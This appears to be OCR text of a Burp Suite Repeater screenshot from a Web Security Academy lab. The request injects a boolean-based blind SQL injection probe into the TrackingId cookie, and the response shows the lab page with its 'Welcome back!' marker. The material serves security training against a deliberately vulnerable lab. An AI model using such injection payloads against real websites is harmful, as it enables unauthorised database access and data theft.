 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
4 6 × +
Send Cancel < >
Target: https://0abd00c203aa233f832bddf30042002b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0abd00c203aa233f832bddf30042002b.web-security-academy.net
3 Cookie: TrackingId=XhkznsGJqyrU6ZEk'+AND+'1'='1; session=
9DcjtiAIdlAEtg2S6KGMns5UIJmVcDyr
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0 Safari/537.36
1 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
2 Sec-Fetch-Site: none
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-User: ?1
5 Sec-Fetch-Dest: document
6 Accept-Encoding: gzip, deflate, br
7 Priority: u=0, i
8
9
Response
Pretty Raw Hex Render \n
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method GET
Path /
Request query parameters 0
It's empty in here
Add
Request body parameters 0
It's empty in here
Add
Request cookies 2
Name Value
TrackingId XhkznsGJqyrU6ZEk'